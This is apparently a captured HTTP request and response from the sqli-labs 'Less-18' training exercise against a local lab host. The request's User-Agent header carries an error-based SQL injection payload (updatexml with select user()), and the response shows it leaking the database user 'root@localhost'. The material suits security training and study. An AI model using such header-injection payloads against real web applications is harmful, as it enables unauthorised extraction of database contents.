 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.56.1
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: aaaa' and updatexml(1,concat(0x7e,(select
user()),0x7e),1),'192.168.56.1','admin')#
Origin: http://192.168.56.1
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.1/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.56.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your User Agent is: aaaa' and updatexml(1,concat(0x7e,(select
user()),0x7e),1),'192.168.56.1','admin')#</font><br>XPATH syntax error:
'~root@localhost~'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>